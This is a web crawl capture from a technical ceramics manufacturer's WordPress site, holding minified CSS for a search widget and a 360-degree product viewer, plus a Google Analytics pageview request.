.stm_widget_search button[type=submit]{position:relative;bottom:auto;right:auto;padding:0 20px;background:#fff !important;border:0}.stm-header .stm-search .stm_widget_search button[type=submit]:active,.stm-header .stm-search .stm_widget_search button[type=submit]:focus{outline:none !important}.stm-header .stm-search .stm_widget_search button[type=submit] i{font-size:20px;color:#000 !important}}@media only screen and (max-width:1023px){.stm_widget_search .stm_widget_search_button{display:none}.stm_widget_search .search_wrapper.hidden{display:block !important}.stm-search .stm_widget_search{max-width:220px}.stm-search .stm_widget_search .form-control{height:36px !important;padding-left:10px !important}.stm-search .stm_widget_search button[type=submit]{padding:5px 10px !important}.stm-search .stm_widget_search button[type=submit] i{color:#fff}}

--- FILE ---
content_type: text/css
request_url: https://www.indianatechnicalceramics.com/wp-content/litespeed/css/2338433816f2ba46669fa5bdbf60ec8e.css?ver=768d5
body_size: 248
content:
#preview-360{display:none;position:fixed!important;z-index:1000000000000 !important;background:rgba(255,255,255,.9);top:0;left:0;width:100%!important;height:100%!important;text-align:center}#preview-360 canvas{margin:auto}.sr_close_popup,span.sr_zoomer,span.sr_play{cursor:pointer;position:fixed;z-index:100000000000001 !important;display:none;font-size:25px}.sr_close_popup.square{right:5px;top:5px;transition:.7s;-webkit-transition:.7s;-moz-transition:.7s;-ms-transition:.7s;-o-transition:.7s;border-radius:125%}.sr_close_popup.circle{left:49%;top:5px;transition:.7s;-webkit-transition:.7s;-moz-transition:.7s;-ms-transition:.7s;-o-transition:.7s;border-radius:125%}.sr_close_popup.circle:hover,.sr_close_popup.square:hover{transition:.7s;-webkit-transition:.7s;-moz-transition:.7s;-ms-transition:.7s;-o-transition:.7s;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.icon-mt-20{margin-top:20px}li.icon-360{position:relative}li.icon-360 span.overlay-text{width:100%;position:absolute;height:100%;color:transparent!important;left:0;top:0}.sr360-loading-placeholder{position:relative;left:0;top:50%;font-size:12px;font-family:"Lato"}.sr360-loading-placeholder strong{padding:2px 4px;background-color:#fff;border-radius:3px}@media only screen and (max-width:789px){.sr_close_popup.square{right:10px;top:10px;font-size:21px}.sr_close_popup.circle{top:10px;font-size:21px}}.sr360-progress{position:absolute;width:80%;left:10%;top:50%}.sr360-progress-label{font:caption;font-size:12px;background-repeat:no-repeat;background-size:36px 36px;background-position:left center;height:36px;text-align:left !important;font-weight:700;text-indent:40px;padding-top:8px}.sr360-progress-bar{height:4px;border-radius:2px}span.sr_zoomer,span.sr_play{background:url('/wp-content/plugins/sr-product-360o-view/assets/img/zoom-in.png') center no-repeat;background-size:45px 45px;width:45px;height:45px;top:15px;left:10px}span.sr_play{background:url('/wp-content/plugins/sr-product-360o-view/assets/img/play.png') center no-repeat;top:70px;width:36px;height:36px;background-size:100% 100%;left:15px}.sr_zoomer.sr_zoom_out{background-image:url('/wp-content/plugins/sr-product-360o-view/assets/img/zoom-out.png') !important}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1298023526&t=pageview&_s=1&dl=https%3A%2F%2Fwww.indianatechnicalceramics.com%2Fproduct%2Floang-spring-tension-with-number%2F%3F18346677%3Dcontemplate&ul=en-us%40posix&dt=Loang%20Spring%20Tension%20with%20Number%20%E2%80%93%20ITC%20%E2%80%93%20Indiana%20Technical%20Ceramics%2C%20Ceramic%20guide%20manufacturer%2C%20Surat%20Gujarat&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=809134157&gjid=17579001&cid=766799826.1768525599&tid=UA-214281904-1&_gid=1405930139.1768525599&_r=1&_slc=1&gtm=45He61e1n81WRV4CTTv855645204za200zd855645204&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938466~115938469~116988315~117041588&z=857240669
body_size: -456
content:
2,cG-7SZYJ9T3ZC